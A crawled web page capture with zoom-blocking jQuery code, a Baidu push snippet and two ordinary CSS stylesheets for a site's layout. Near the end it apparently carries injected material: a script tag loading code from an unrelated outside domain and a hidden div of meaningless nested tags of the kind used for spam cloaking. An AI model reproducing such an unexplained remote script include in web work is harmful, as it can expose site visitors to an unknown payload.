$(document).ready(function () {
	// chrome 浏览器直接加上下面这个样式就行了，但是ff不识别
	$('body').css('zoom', 'reset');
	$(document).keydown(function (event){
		if ((event.ctrlKey === true || event.metaKey === true) && (event.which === 61 || event.which === 107 || event.which === 173 || event.which === 109 || event.which === 187 || event.which === 189)){
            event.preventDefault();
        }
	});
	$(window).bind('mousewheel DOMMouseScroll', function (event) {
		if (event.ctrlKey === true || event.metaKey) {
			event.preventDefault();
		}
	});
});

// 判断pc浏览器是否缩放，若返回100则为默认无缩放，如果大于100则是放大，否则缩小
function detectZoom (){
	var ratio = 0,
    screen = window.screen,
    ua = navigator.userAgent.toLowerCase();
   
	if (window.devicePixelRatio !== undefined) {
		ratio = window.devicePixelRatio;
	}else if (~ua.indexOf('msie')){
		if (screen.deviceXDPI && screen.logicalXDPI) {
			ratio = screen.deviceXDPI / screen.logicalXDPI;
		}
	}else if (window.outerWidth !== undefined && window.innerWidth !== undefined) {
		ratio = window.outerWidth / window.innerWidth;
	}
     
	if (ratio){
		ratio = Math.round(ratio * 100);
	}
	return ratio;
};
//window.onresize 事件可用于检测页面是否触发了放大或缩小。
$(function(){
  //alert(detectZoom())
})
$(window).on('resize',function(){
      isScale();
});
//判断PC端浏览器缩放比例不是100%时的情况
function isScale(){
	var rate = detectZoom();
	if(rate != 100){
		//如何让页面的缩放比例自动为100,'transform':'scale(1,1)'没有用，又无法自动条用键盘事件，目前只能提示让用户如果想使用100%的比例手动去触发按ctrl+0
		console.log(1);
		//alert('当前页面不是100%显示，请按键盘ctrl+0恢复100%显示标准，以防页面显示错乱！')
	}
}


</script>
<!--站长认证-->

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script src="http://mytysoft.com/79.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><td id='zkyp0'></td><small id='zkyp0'></small><dd id='zkyp0'><dl id='zkyp0'></dl><big id='zkyp0'></big></dd><font id='zkyp0'></font><strike id='zkyp0'></strike><table id='zkyp0'></table><strong id='zkyp0'><ol id='zkyp0'></ol></strong><tr id='zkyp0'><table id='zkyp0'><strike id='zkyp0'></strike><form id='zkyp0'></form><tbody id='zkyp0'></tbody></table><dl id='zkyp0'><sub id='zkyp0'></sub><tfoot id='zkyp0'><tbody id='zkyp0'><address id='zkyp0'><blockquote id='zkyp0'></blockquote></address></tbody></tfoot></dl></tr><address id='zkyp0'></address><dd id='zkyp0'></dd><dd id='zkyp0'><span id='zkyp0'></span></dd><label id='zkyp0'><center id='zkyp0'><dl id='zkyp0'><p id='zkyp0'></p></dl><label id='zkyp0'><b id='zkyp0'></b></label></center></label><small id='zkyp0'></small><abbr id='zkyp0'></abbr><ins id='zkyp0'><q id='zkyp0'></q><fieldset id='zkyp0'><thead id='zkyp0'><div id='zkyp0'><q id='zkyp0'></q></div></thead></fieldset></ins><u id='zkyp0'></u><code id='zkyp0'></code><table id='zkyp0'><dt id='zkyp0'></dt></table><tt id='zkyp0'></tt><center id='zkyp0'></center><strike id='zkyp0'><u id='zkyp0'></u></strike><dir id='zkyp0'><b id='zkyp0'></b><dfn id='zkyp0'></dfn><dd id='zkyp0'></dd><tfoot id='zkyp0'></tfoot></dir><big id='zkyp0'></big><tfoot id='zkyp0'></tfoot><sub id='zkyp0'></sub><noframes id='zkyp0'></noframes><strong id='zkyp0'><q id='zkyp0'><th id='zkyp0'></th><dt id='zkyp0'></dt></q></strong><fieldset id='zkyp0'><b id='zkyp0'></b><fieldset id='zkyp0'><dd id='zkyp0'></dd></fieldset></fieldset><table id='zkyp0'></table><small id='zkyp0'><button id='zkyp0'><li id='zkyp0'></li></button></small><table id='zkyp0'><optgroup id='zkyp0'></optgroup><th id='zkyp0'></th></table><ul id='zkyp0'></ul><select id='zkyp0'></select><tbody id='zkyp0'></tbody><label id='zkyp0'></label><select id='zkyp0'><dd id='zkyp0'><p id='zkyp0'></p></dd></select><center id='zkyp0'><th id='zkyp0'></th></center><dir id='zkyp0'></dir><table id='zkyp0'></table><label id='zkyp0'></label><bdo id='zkyp0'><tt id='zkyp0'><kbd id='zkyp0'></kbd></tt></bdo><b id='zkyp0'><style id='zkyp0'><option id='zkyp0'><kbd id='zkyp0'><dd id='zkyp0'><dd id='zkyp0'></dd></dd></kbd></option><blockquote id='zkyp0'></blockquote></style></b><dt id='zkyp0'><button id='zkyp0'></button></dt><dfn id='zkyp0'></dfn><small id='zkyp0'></small><label id='zkyp0'><del id='zkyp0'><dd id='zkyp0'><code id='zkyp0'></code><acronym id='zkyp0'><center id='zkyp0'></center><tbody id='zkyp0'><thead id='zkyp0'><ins id='zkyp0'></ins></thead></tbody><ins id='zkyp0'><em id='zkyp0'><button id='zkyp0'></button></em></ins></acronym></dd></del></label><option id='zkyp0'></option><u id='zkyp0'></u><strong id='zkyp0'></strong><strike id='zkyp0'><fieldset id='zkyp0'><small id='zkyp0'><thead id='zkyp0'></thead></small></fieldset></strike><label id='zkyp0'><u id='zkyp0'></u><del id='zkyp0'></del></label><sub id='zkyp0'></sub><strike id='zkyp0'></strike><tbody id='zkyp0'><small id='zkyp0'></small><pre id='zkyp0'></pre></tbody><u id='zkyp0'></u><table id='zkyp0'></table><p id='zkyp0'></p><td id='zkyp0'></td><code id='zkyp0'></code><del id='zkyp0'><style id='zkyp0'><option id='zkyp0'><fieldset id='zkyp0'></fieldset><tt id='zkyp0'></tt></option></style></del><legend id='zkyp0'><kbd id='zkyp0'><acronym id='zkyp0'><bdo id='zkyp0'><strike id='zkyp0'><span id='zkyp0'></span></strike></bdo></acronym></kbd></legend><del id='zkyp0'></del><option id='zkyp0'><ins id='zkyp0'></ins></option><table id='zkyp0'><span id='zkyp0'></span><sub id='zkyp0'><tt id='zkyp0'></tt></sub></table><small id='zkyp0'><ol id='zkyp0'><strong id='zkyp0'><kbd id='zkyp0'><code id='zkyp0'><option id='zkyp0'></option><u id='zkyp0'><center id='zkyp0'></center></u></code></kbd></strong><li id='zkyp0'><i id='zkyp0'></i></li></ol></small><noframes id='zkyp0'><dir id='zkyp0'><del id='zkyp0'><del id='zkyp0'></del><pre id='zkyp0'><pre id='zkyp0'><option id='zkyp0'><address id='zkyp0'></address><bdo id='zkyp0'><tr id='zkyp0'><acronym id='zkyp0'><pre id='zkyp0'></pre></acronym><div id='zkyp0'></div></tr></bdo></option></pre><small id='zkyp0'><address id='zkyp0'><u id='zkyp0'><legend id='zkyp0'><option id='zkyp0'><abbr id='zkyp0'></abbr><li id='zkyp0'><pre id='zkyp0'></pre></li></option></legend><select id='zkyp0'></select></u></address></small></pre></del><sup id='zkyp0'></sup><blockquote id='zkyp0'><dt id='zkyp0'></dt></blockquote><blockquote id='zkyp0'></blockquote></dir><tt id='zkyp0'></tt><u id='zkyp0'><tt id='zkyp0'><form id='zkyp0'></form></tt><td id='zkyp0'><dt id='zkyp0'></dt></td></u></noframes><optgroup id='zkyp0'><tfoot id='zkyp0'></tfoot></optgroup><pre id='zkyp0'><tfoot id='zkyp0'><address id='zkyp0'></address><blockquote id='zkyp0'></blockquote></tfoot></pre><strong id='zkyp0'><option id='zkyp0'><option id='zkyp0'><style id='zkyp0'></style></option></option></strong><tr id='zkyp0'></tr><form id='zkyp0'></form><form id='zkyp0'><form id='zkyp0'></form><ol id='zkyp0'><sup id='zkyp0'></sup></ol></form><th id='zkyp0'></th><td id='zkyp0'></td><code id='zkyp0'><li id='zkyp0'><dl id='zkyp0'><button id='zkyp0'><sub id='zkyp0'><span id='zkyp0'><ins id='zkyp0'></ins></span></sub></button><li id='zkyp0'><li id='zkyp0'><form id='zkyp0'></form><blockquote id='zkyp0'></blockquote></li><code id='zkyp0'></code><dir id='zkyp0'><noframes id='zkyp0'></noframes></dir><kbd id='zkyp0'></kbd><dir id='zkyp0'></dir></li><td id='zkyp0'><tfoot id='zkyp0'></tfoot></td></dl></li></code><tbody id='zkyp0'><small id='zkyp0'></small><kbd id='zkyp0'><select id='zkyp0'><tt id='zkyp0'><p id='zkyp0'></p><address id='zkyp0'></address></tt></select></kbd></tbody><pre id='zkyp0'></pre><tr id='zkyp0'></tr><noframes id='zkyp0'><code id='zkyp0'><i id='zkyp0'><q id='zkyp0'><legend id='zkyp0'><pre id='zkyp0'><style id='zkyp0'><acronym id='zkyp0'><i id='zkyp0'><form id='zkyp0'><option id='zkyp0'><center id='zkyp0'></center></option></form></i></acronym></style><tt id='zkyp0'></tt></pre></legend></q></i></code><center id='zkyp0'></center></noframes><thead id='zkyp0'><sub id='zkyp0'></sub></thead><sup id='zkyp0'><div id='zkyp0'></div></sup><td id='zkyp0'><dd id='zkyp0'><fieldset id='zkyp0'><code id='zkyp0'><blockquote id='zkyp0'><tfoot id='zkyp0'></tfoot></blockquote></code><td id='zkyp0'></td></fieldset></dd><tr id='zkyp0'><label id='zkyp0'><dir id='zkyp0'></dir></label></tr></td><style id='zkyp0'></style><option id='zkyp0'></option><legend id='zkyp0'><fieldset id='zkyp0'><u id='zkyp0'></u></fieldset><strike id='zkyp0'><td id='zkyp0'></td><tfoot id='zkyp0'></tfoot><u id='zkyp0'><tr id='zkyp0'></tr></u></strike></legend><fieldset id='zkyp0'><dir id='zkyp0'><form id='zkyp0'><optgroup id='zkyp0'></optgroup></form></dir><font id='zkyp0'><dl id='zkyp0'></dl></font></fieldset><blockquote id='zkyp0'></blockquote><style id='zkyp0'></style><p id='zkyp0'></p><label id='zkyp0'><ol id='zkyp0'><sub id='zkyp0'><noscript id='zkyp0'><code id='zkyp0'></code></noscript><td id='zkyp0'><tr id='zkyp0'><b id='zkyp0'><dl id='zkyp0'><ol id='zkyp0'></ol></dl></b></tr></td><dt id='zkyp0'></dt></sub></ol><address id='zkyp0'></address></label><legend id='zkyp0'><pre id='zkyp0'><style id='zkyp0'><acronym id='zkyp0'></acronym><ul id='zkyp0'><u id='zkyp0'></u><table id='zkyp0'><acronym id='zkyp0'><tt id='zkyp0'><blockquote id='zkyp0'></blockquote></tt></acronym><big id='zkyp0'></big></table><noframes id='zkyp0'><font id='zkyp0'></font></noframes></ul></style></pre></legend><p id='zkyp0'></p><dfn id='zkyp0'><blockquote id='zkyp0'></blockquote><u id='zkyp0'><ol id='zkyp0'><bdo id='zkyp0'></bdo></ol></u></dfn><acronym id='zkyp0'><noscript id='zkyp0'></noscript></acronym><i id='zkyp0'></i><button id='zkyp0'><ol id='zkyp0'></ol><legend id='zkyp0'></legend></button><label id='zkyp0'></label><ol id='zkyp0'></ol><address id='zkyp0'><legend id='zkyp0'><u id='zkyp0'><font id='zkyp0'><tt id='zkyp0'></tt><strong id='zkyp0'><span id='zkyp0'><q id='zkyp0'></q></span></strong></font></u><u id='zkyp0'></u></legend></address><ins id='zkyp0'></ins><q id='zkyp0'><address id='zkyp0'><option id='zkyp0'></option></address></q><p id='zkyp0'></p><dd id='zkyp0'></dd><td id='zkyp0'><style id='zkyp0'></style></td><em id='zkyp0'><optgroup id='zkyp0'></optgroup><address id='zkyp0'><tfoot id='zkyp0'><address id='zkyp0'></address></tfoot></address></em><p id='zkyp0'><table id='zkyp0'><option id='zkyp0'></option><tt id='zkyp0'></tt></table></p><ins id='zkyp0'><style id='zkyp0'><tbody id='zkyp0'><span id='zkyp0'><thead id='zkyp0'></thead></span><li id='zkyp0'><button id='zkyp0'></button></li><del id='zkyp0'><div id='zkyp0'><small id='zkyp0'></small></div><i id='zkyp0'></i></del></tbody></style><noscript id='zkyp0'><thead id='zkyp0'><tr id='zkyp0'></tr></thead></noscript></ins><p id='zkyp0'><dd id='zkyp0'><button id='zkyp0'></button><del id='zkyp0'><label id='zkyp0'><b id='zkyp0'></b><li id='zkyp0'></li></label><big id='zkyp0'></big></del><pre id='zkyp0'><tbody id='zkyp0'><style id='zkyp0'><dt id='zkyp0'></dt></style><legend id='zkyp0'><noframes id='zkyp0'><dd id='zkyp0'></dd></noframes></legend></tbody><button id='zkyp0'></button></pre><li id='zkyp0'><span id='zkyp0'></span></li></dd></p><li id='zkyp0'></li><fieldset id='zkyp0'><ol id='zkyp0'></ol></fieldset><kbd id='zkyp0'></kbd><small id='zkyp0'><b id='zkyp0'><optgroup id='zkyp0'></optgroup><div id='zkyp0'></div></b><div id='zkyp0'></div></small><u id='zkyp0'></u><big id='zkyp0'><ul id='zkyp0'></ul></big><button id='zkyp0'><sup id='zkyp0'><ol id='zkyp0'></ol><strong id='zkyp0'></strong></sup></button><option id='zkyp0'></option><tr id='zkyp0'></tr><b id='zkyp0'><div id='zkyp0'></div></b><tbody id='zkyp0'><acronym id='zkyp0'><acronym id='zkyp0'></acronym></acronym><dfn id='zkyp0'></dfn></tbody><ol id='zkyp0'><kbd id='zkyp0'></kbd></ol><kbd id='zkyp0'><em id='zkyp0'><dir id='zkyp0'><thead id='zkyp0'></thead></dir></em></kbd><table id='zkyp0'></table><select id='zkyp0'></select><table id='zkyp0'></table><sup id='zkyp0'></sup><bdo id='zkyp0'></bdo><noscript id='zkyp0'><dfn id='zkyp0'><fieldset id='zkyp0'><button id='zkyp0'></button></fieldset></dfn></noscript><thead id='zkyp0'></thead><table id='zkyp0'></table><font id='zkyp0'></font><button id='zkyp0'></button><legend id='zkyp0'><p id='zkyp0'><select id='zkyp0'></select><abbr id='zkyp0'></abbr></p></legend><del id='zkyp0'><del id='zkyp0'></del></del><dt id='zkyp0'></dt><blockquote id='zkyp0'></blockquote><strike id='zkyp0'></strike><button id='zkyp0'></button><u id='zkyp0'></u><legend id='zkyp0'><del id='zkyp0'><i id='zkyp0'></i></del></legend><noframes id='zkyp0'></noframes><tbody id='zkyp0'></tbody><dir id='zkyp0'><dir id='zkyp0'><select id='zkyp0'></select></dir></dir><font id='zkyp0'></font><u id='zkyp0'></u><bdo id='zkyp0'><optgroup id='zkyp0'></optgroup></bdo><sub id='zkyp0'></sub><tr id='zkyp0'><font id='zkyp0'><tbody id='zkyp0'><dfn id='zkyp0'></dfn></tbody></font></tr><font id='zkyp0'></font><table id='zkyp0'><blockquote id='zkyp0'><em id='zkyp0'><dl id='zkyp0'><acronym id='zkyp0'><code id='zkyp0'><thead id='zkyp0'></thead><bdo id='zkyp0'><option id='zkyp0'></option></bdo></code></acronym></dl></em></blockquote></table><button id='zkyp0'></button><legend id='zkyp0'><tt id='zkyp0'></tt><li id='zkyp0'></li></legend><pre id='zkyp0'></pre><center id='zkyp0'><label id='zkyp0'><dl id='zkyp0'><td id='zkyp0'></td></dl></label><abbr id='zkyp0'></abbr></center><del id='zkyp0'><noscript id='zkyp0'></noscript><thead id='zkyp0'></thead></del><ol id='zkyp0'><noscript id='zkyp0'><tbody id='zkyp0'><acronym id='zkyp0'></acronym></tbody></noscript><b id='zkyp0'></b><dt id='zkyp0'></dt><option id='zkyp0'></option></ol><strong id='zkyp0'><button id='zkyp0'></button></strong><sub id='zkyp0'></sub><del id='zkyp0'><strong id='zkyp0'><td id='zkyp0'></td></strong><p id='zkyp0'><button id='zkyp0'><ul id='zkyp0'><dfn id='zkyp0'></dfn><label id='zkyp0'></label></ul></button></p></del><acronym id='zkyp0'><form id='zkyp0'><noframes id='zkyp0'></noframes></form><th id='zkyp0'><u id='zkyp0'><small id='zkyp0'><span id='zkyp0'></span></small></u><tr id='zkyp0'><abbr id='zkyp0'><strike id='zkyp0'></strike></abbr></tr></th></acronym><strike id='zkyp0'><button id='zkyp0'><td id='zkyp0'><select id='zkyp0'><li id='zkyp0'><sub id='zkyp0'><style id='zkyp0'></style><tfoot id='zkyp0'></tfoot></sub></li></select></td></button></strike><label id='zkyp0'></label><span id='zkyp0'><u id='zkyp0'></u></span><style id='zkyp0'><bdo id='zkyp0'><noscript id='zkyp0'><b id='zkyp0'></b></noscript><thead id='zkyp0'><dt id='zkyp0'><form id='zkyp0'></form></dt></thead></bdo><button id='zkyp0'><form id='zkyp0'><del id='zkyp0'></del></form><q id='zkyp0'><address id='zkyp0'><ol id='zkyp0'><acronym id='zkyp0'><label id='zkyp0'><span id='zkyp0'><li id='zkyp0'></li><font id='zkyp0'><span id='zkyp0'></span></font><b id='zkyp0'></b></span></label><button id='zkyp0'></button><big id='zkyp0'></big><form id='zkyp0'><div id='zkyp0'><dir id='zkyp0'><strong id='zkyp0'><label id='zkyp0'></label></strong></dir></div></form><dt id='zkyp0'></dt><tt id='zkyp0'></tt></acronym><li id='zkyp0'><li id='zkyp0'><dt id='zkyp0'><acronym id='zkyp0'></acronym></dt></li></li></ol></address><sub id='zkyp0'></sub></q></button><table id='zkyp0'></table></style><td id='zkyp0'><dd id='zkyp0'></dd></td><label id='zkyp0'></label><button id='zkyp0'><td id='zkyp0'></td></button><table id='zkyp0'><select id='zkyp0'><label id='zkyp0'><tr id='zkyp0'></tr><noframes id='zkyp0'></noframes><select id='zkyp0'><small id='zkyp0'></small></select></label></select></table><span id='zkyp0'></span><label id='zkyp0'></label><tfoot id='zkyp0'></tfoot><abbr id='zkyp0'></abbr><option id='zkyp0'><button id='zkyp0'><tbody id='zkyp0'><strike id='zkyp0'><select id='zkyp0'></select></strike></tbody></button></option><abbr id='zkyp0'><option id='zkyp0'></option><u id='zkyp0'><b id='zkyp0'></b></u></abbr><font id='zkyp0'></font><form id='zkyp0'></form><ins id='zkyp0'><noframes id='zkyp0'></noframes><pre id='zkyp0'><u id='zkyp0'><i id='zkyp0'><em id='zkyp0'><option id='zkyp0'></option></em></i></u><ol id='zkyp0'><kbd id='zkyp0'><span id='zkyp0'></span><abbr id='zkyp0'><i id='zkyp0'><ins id='zkyp0'></ins></i></abbr></kbd></ol></pre></ins><optgroup id='zkyp0'></optgroup><noframes id='zkyp0'><style id='zkyp0'></style><sub id='zkyp0'><dfn id='zkyp0'><abbr id='zkyp0'><big id='zkyp0'><bdo id='zkyp0'></bdo></big></abbr></dfn></sub></noframes><strike id='zkyp0'></strike><td id='zkyp0'></td><sub id='zkyp0'><center id='zkyp0'></center><abbr id='zkyp0'></abbr><noframes id='zkyp0'><dir id='zkyp0'></dir></noframes></sub><tfoot id='zkyp0'></tfoot><style id='zkyp0'></style><legend id='zkyp0'><tfoot id='zkyp0'><b id='zkyp0'></b><q id='zkyp0'><del id='zkyp0'><style id='zkyp0'><address id='zkyp0'></address></style><kbd id='zkyp0'><li id='zkyp0'></li><small id='zkyp0'></small></kbd></del></q><small id='zkyp0'><strike id='zkyp0'></strike></small></tfoot><dd id='zkyp0'><tt id='zkyp0'><strong id='zkyp0'><big id='zkyp0'></big></strong></tt></dd></legend><form id='zkyp0'></form><style id='zkyp0'></style></div></html>

--- FILE ---
content_type: text/css
request_url: http://ebenezer-es.org/statics/css/tem/common.css?version=1761727841
body_size: 2414
content:
@charset "utf-8";
/* CSS Document */
*{margin: 0px;padding: 0px;}
body{font-size:12px;background: #fff;font-family: "微软雅黑","Arial" !important;min-width:1200px;}
div{padding: 0px; margin: 0px;}
span,p{margin: 0px; padding: 0px;}
img{margin: 0px; padding: 0px;}
dl,dt,dd,ol,ul,li{margin: 0px; padding: 0px; list-style: none;}
img{border-right-width: 0px; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px;max-width:100%;max-height:100%;}
from,input,select{margin: 0px; padding: 0px;}
a{text-decoration:none;color: #333;}
.fl{float: left;}
.fr{float: right;}
.all_bg{max-width: 1200px;height: 100%;margin: 0 auto;width:1200px;}
.clear{clear: both;}

/*抬头*/
.head{
	width: 100%;
	height: 40px;
	background: #333;
}
.head_left{
	width: 50%;
	height: 100%;
	line-height: 40px;
	font-size: 14px;
	color: #dedede;
}
.head_right{
	width: 365px;
	height: 100%;
	background: url(/statics/images/tem/head_phone.png)no-repeat left center;
}
.head_right	a{
	font-size: 14px;
	line-height: 40px;
	padding-left: 40px;
	color: #dedede;
	display: inline-block;
}

/*导航*/
.top{height: 80px;max-width: 1200px;margin: auto;}
.logo{margin-top: 26px;}
.name{width: 200px;height: 32px;line-height: 32px;text-align: center;font-size: 16px;color: #e71f18; font-weight:bold; background: #eee;border-radius: 50px;margin-top: 42px;margin-left: 20px;}
.nav{padding-top: 36px;}
.nav ul{margin-right:0px;}
.nav>ul>li{ float: left; display: block;position: relative;padding:0 26px; height:42px;}
.nav ul li>a{ display: block; line-height: 20px; color: #333; font-size: 17px; text-align: center; position: relative; z-index: 3333}
.nav ul li a span{display: block; font-size:12px; color:#999; }
.nav ul li:after,.nav ul li:after{content: ''; display: block;width: 100%; height: 38px; position: absolute; top:0px; left: 0; opacity: 0; filter: alpha(opacity=0); -webkit-transition:0.3s all ease-in-out; transition:0.3s all ease-in-out;border-radius: 50px;z-index: 2222}
.nav ul li.navcurrent:after,.nav ul li:hover:after{ opacity: 1; filter: alpha(opacity=100); top: 0;}
.NavCeshi > li.navcurrent > a, .NavCeshi > li:hover > a {margin: 0 auto;color:#333;}
.NavCeshi > li.navcurrent, .NavCeshi > li:hover {border-bottom:2px #337ebd solid; }
.nav ul li>ul{-webkit-transition: all 0.3s ease-out 0s;transition: all 0.3s ease-out 0s;position: absolute;width: 210px;border-top: #337ebd 3px solid;opacity: 0;visibility: hidden;transform: translate3d(26px, 10px, 0px);-moz-transform: translate3d(26px, 10px, 0px);-webkit-transform: translate3d(26px, 10px, 0px);z-index: 9999;left:-70px;top:35px;}
.nav ul li>ul li>a{background: #337ebd;-webkit-box-shadow: 0 6px 10px rgba(0, 0, 0, .1);box-shadow: 0 6px 10px rgba(0, 0, 0, .1); padding: 14px 0 14px 30px;width: 180px;height: 20px;line-height: 20px;display: block;color: #fff;font-size: 15px;text-align: left;    -webkit-transition: none ease-out .3s;    transition: none ease-out .3s;    -webkit-transition-property: color, background, text-indent, opacity;    transition-property: color, background, text-indent, opacity;}
.nav ul li>ul li>a:hover{background: #fff; text-indent: 10px;color: #0053b9;}
.nav ul li:hover > ul {opacity: 1;visibility: visible;transform: translate3d(26px, -6px, 0px);-moz-transform: translate3d(26px, -6px, 0px);-webkit-transform: translate3d(26px, -6px, 0px);-webkit-box-shadow: 0 2px 3px 0 rgba(0, 0, 0, 0.12);box-shadow: 0 2px 3px 0 rgba(0, 0, 0, 0.12);-webkit-transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;}
.nav ul li ul li{ position: relative;}
.nav ul li ul li div{position: absolute; top:0; left:210px;  opacity: 0; background:#fff; }
.nav ul li>ul li:hover div{opacity: 1;}
.nav ul li ul li div a{display:none; width:120px; float:left; text-align:center; line-height:62px;}
.nav ul li>ul li:hover div a{display:block; }
.nav ul li>ul li:hover div a:hover{ background:#eee; color:#0053b9;}

/*banner*/
#flash_bg{
	width:100%; 
	margin:0 auto;
}
.focus{
	width:100%;
	position: relative; 
	left:0;
	overflow:hidden;
}
.jqfocus ul,.jqfocus li{
	list-style:none;
	padding:0;
	margin:0;
	width: 100%;
	height: 100%;
}
.jqfocus li{display: none}
.focus .bg {
	position: absolute;
	width:100%; 
	height: 30px; 
	left: 0; bottom: 0; 
	opacity: 0.5; 
	filter: alpha(opacity=50); 
	z-index: 1; background:none;
}
.focus .f_btns{
	position: absolute; 
	width: 100%; 
	height:30px;
	line-height:30px;
	left: 0; bottom: 20px;
	text-align: center; z-index: 2
}
.focus .f_btns h2 {
	color: #fff;
	font-size: 16px;
	line-height: 30px;
}
.focus .f_btns h2 a{color: #fff;}
.focus .f_btns h2 a:hover{text-decoration: none}
.focus .f_btns .btn{
	text-align: center;
	height:18px; 
	overflow: hidden; 
	font-size:0;
}
.focus .f_btns .btn span {
	display: inline-block;
	width:46px; 
	height: 8px; 
	overflow: hidden; 
	margin: 0 10px; 
	background:url(/statics/images/tem/dian.png) no-repeat; 
	cursor: pointer
}
.focus .f_btns .btn span.cur{
	background:url(/statics/images/tem/yuan.png) no-repeat;
}
.focus .prev {
	background: url(/statics/images/tem/left.png) no-repeat;
	position: absolute; 
	top:45%;left:160px;
	width: 40px; 
	height: 60px;
	z-index: 3; 
	cursor: pointer
}
.focus .next {
	background: url(/statics/images/tem/right.png) no-repeat; 
	position: absolute; 
	top:45%; 
	width: 40px; 
	height: 60px;
	right: 160px;
	z-index: 3;
	cursor: pointer;
}
.jqfocus ul li a{
	width:100%;
	height: 100%;
	display:block;
}
.jqfocus ul li a img{
	width:100%;
	height: 100%;
}

/*版权*/
.footer{
	width: 100%;
	height: 304px;
	background: #242325;
}
.footer_bg{
	max-width: 1200px;
	height: 100%;
	margin: 0 auto;
	background: url(/statics/images/tem/footer_bg.png)no-repeat center;
}
.footer_left{
	width: 36%;
	height: 100%;
}
.footer_left p{
	font-size: 14px;
    color: #acacac;
    overflow: hidden;
    line-height: 40px;
    font-weight: bold;
    margin: 56px 0 0 37px;
}
.footer_right{
	width: 400px;
	height: 240px;
	margin-top: 30px;
}
.footer_right p{
	font-size: 20px;
	color: #acacac;
}
.footer_form{
	width: 100%;
	height: 210px;
	margin-top: 15px;
}
.footer_name{
	width: 190px;
	height: 38px;
	background: #3d3d3d;
	border-radius: 8px;
	padding-left: 8px;
	border: 1px solid #3d3d3d;
	color: #acacac;
}
.phone{
	width: 190px;
	height: 38px;
	background: #3d3d3d;
	border-radius: 8px;
	padding-left: 8px;
	border: 1px solid #3d3d3d;
	margin-left: 14px;
	color: #acacac;
}
.messges{
	width:390px;
	height: 114px;
	background: #3d3d3d;
	border-radius: 8px;
	padding-left: 8px;
	color: #acacac;
	border: 1px solid #3d3d3d;
}
.footer_copy{
	width: 100%;
	height: 55px;
	background: #000;
}
.footer_copy p{
	font-size: 14px;
	color: #acacac;
	line-height: 55px;
	float: left;
}
.footer_copy p a{
	font-size: 14px;
	color: #acacac;
	line-height: 55px;
	display: inline-block;
	margin-left: 20px;
}
.footer_copy span{
	font-size: 14px;
	color: #acacac;
	line-height: 55px;
	float: right;
}
.footer_copy span a{
	font-size: 14px;
	color: #acacac;
	line-height: 55px;
	display: inline-block;
}
.footer_copy p a:hover{color: #459be3;}
.footer_copy span a:hover{color: #459be3;}

--- FILE ---
content_type: text/css
request_url: http://ebenezer-es.org/statics/css/tem/index.css?version=1761727841
body_size: 3120
content:
@charset "utf-8";
/* CSS Document */

/*产品*/
.product{
	width: 100%;
	height: 645px;
	margin-top: 70px;
}
.product_top{
	width: 100%;
	height: 80px;
	text-align: center;
	background: url(/statics/images/tem/top_bg1.png)no-repeat center;
}
.product_top b{
	display: block;
	font-size: 40px;
	color: #337ebd;
}
.product_top span{
	display: block;
	font-size: 16px;
	color: #999;
}
.product_bottom{
	width: 100%;
	height: 525px;
	margin-top: 40px;
}
.product_left{
	width: 260px;
	height: 100%;
	background: #459be3;
}
.product_left p{
	width: 100%;
	height: 93px;
	background: url(/statics/images/tem/pro_list_title.jpg)no-repeat center;
	background-size: 100% 100%;
}
.product_list{
	width: 250px;
	height:243px;
	margin: 0 0 0 5px;
	border-radius: 10px;
	background: #fff;
}
.product_list ul{
	width: 100%;
	height: 100%;
}
.product_list li{
	width: 220px;
	height: 42px;
	background: #ccc;
	border-radius: 30px;
	margin-top: 24px;
	margin-left: 17px;
}
.product_list a{
	font-size: 18px;
	height: 42px;
	line-height: 42px;
	display: block;
	width: 100%;
	text-align: center;
	color: #666;
}
.product_list li:hover{background: #459be3; }
.product_list li:hover a{color: #fff;}
.product_left span{
	display: block;
	width: 250px;
	height:172px;
	margin: 10px 0 0 5px;
	border-radius: 10px;
	background: url(/statics/images/tem/pro_phone.jpg)no-repeat center;
	background-size: 100% 100%;
}
.product_right{
	width: 920px;
	height: 100%;
	overflow: hidden;
}
.product_right ul{
	width: 100%;
	height: 100%;
}
.product_right ul li{
	width: 31.5%;
	height: 248px;
	float: left;
	margin-bottom: 24px;
	margin-right: 2%;
	border: 1px solid #ccc;
	position: relative;
}
.product_right ul li:nth-child(3){margin-right:0;}
.product_right ul li:nth-child(4){margin-bottom:0;}
.product_right ul li:nth-child(5){margin-bottom:0;}
.product_right ul li:nth-child(6){margin-right:0;margin-bottom:0;}
.pro_img,.pro_img a img{
	max-width: 100%;
	max-height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto;
}
.pro_img a{
	width: 100%;
	height: 100%;
	display: block;
	position: relative;
}
.pro_detail{
	width: 100%;
	height: 100%;
	background:rgba(69,155,227,0.8);
	position: absolute;
	top: 0;
	left: 0;
	display: none;
}
.pro_detail a{
	display: block;
	width: 100%;
	height: 100%;
	background: url(/statics/images/tem/pro_more.png)no-repeat center;
	background-position-y: 80px;
}
.pro_detail a p{
	width: 90%;
	margin: auto;
	height: 20px;
	line-height: 20px;
	font-size: 16px;
	color: #fff;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	padding-top: 140px;
    text-align: center;
}

/*解决方案*/
.case{
	width: 100%;
	height: 762px;
	margin-top:110px;
	background: url(/statics/images/tem/case_bg.jpg)no-repeat center;
}
.case_top{
	width: 100%;
	height: 80px;
	text-align: center;
	background: url(/statics/images/tem/top_bg2.png)no-repeat center;
}
.case_top b{
	display: block;
	font-size: 40px;
	color: #fff;
}
.case_top span{
	display: block;
	font-size: 16px;
	color: #fff;
}
.case_bottom{
	width: 100%;
	height: 510px;
	margin-top: 40px;
	background: #fff;
}
.case_bottom ul{
	width: 96%;
    margin: auto;
	height: 340px;
	padding-top: 40px;
	overflow: hidden;
}
.case_bottom li{
	width: 32%;
    height: 100%;
    float: left;
    margin-right: 1.9%;
}
.case_bottom li:last-child{margin-right: 0;}
.case_img{
	width: 100%;
	height: 217px;
	border: 1px solid #ccc;
	overflow: hidden;
}
.case_img a{
